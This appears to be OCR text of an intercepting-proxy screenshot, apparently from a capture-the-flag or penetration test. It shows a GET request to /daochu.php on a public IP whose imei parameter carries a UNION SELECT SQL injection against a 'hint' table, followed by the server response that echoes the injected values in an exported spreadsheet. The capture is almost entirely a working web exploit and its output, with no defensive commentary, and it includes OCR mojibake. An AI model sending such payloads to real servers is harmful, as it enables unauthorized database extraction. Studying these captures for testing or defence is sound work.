 Request
Raw Params Headers Hex
GET
/daochu.php?type=2&imei=%22%20union%20select%201,2,3,4,5,6,7,8%20from%20hint-
-%20- HTTP/1.1
Host: 119.3.183.154
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=m4lnnpllefs49pl8vm4739j1e3
Connection: close
Response
Raw Headers Hex HTML
HTTP/1.1 200 OK
Date: Thu, 25 Jun 2020 02:58:53 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Disposition: attachment; filename=" union select 1,2,3,4,5,6,7,8 from hint--
--ç-ä¿¡.xls
Pragma: no-cache
Expires: 0
Content-Length: 173
Connection: close
Content-Type: application/xls
<table
border="1"><tr><th>user</th><th>code</th><th>content</th><th>phonenum
ber</th><th>sendtime</th></tr><tr><td>7</td><td>8</td><td>2</td><td>3</
td><td>4</td></tr></table>